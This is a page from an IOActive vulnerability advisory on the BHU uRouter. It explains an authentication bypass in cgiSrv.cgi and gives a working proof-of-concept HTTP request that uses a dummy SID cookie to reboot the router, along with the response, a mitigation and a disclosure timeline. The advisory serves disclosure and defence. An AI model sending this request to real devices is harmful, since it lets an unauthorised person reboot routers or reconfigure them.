IOActive®
If the cookie is not NULL, it executes the command
Therefore, an attacker can provide an SID cookie with any value and execute administrative commands on the router.
Request with dummy SID value:
POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.62.1/
Cookie: sid=a;
Content-Length: 9
Connection: close

op=reboot
Response from uRouter:
HTTP/1.1 200 OK
Content-type: text/plain

result=ok
Once the attacker successfully bypassed the authentication mechanism by providing a dummy SID cookie value, any administrative features can be used. The attacker could, among other scenarios, reboot the device, change the routing configuration, kick any users, etc.
IOActive believes that the same vulnerability exist in uRouter+ (http://www.bhuwifi.com/Product/plus_gs.html).
Mitigation
The cgiSrv.cgi binary should check whether the SID provided by the user is valid and matches the SID value of the currently authenticated admin.
Timeline
May 18, 2016: IOActive discovers vulnerability
June 2016: IOActive attempted to contact the vendor without success
© IOActive, Inc. All Rights Reserved [6]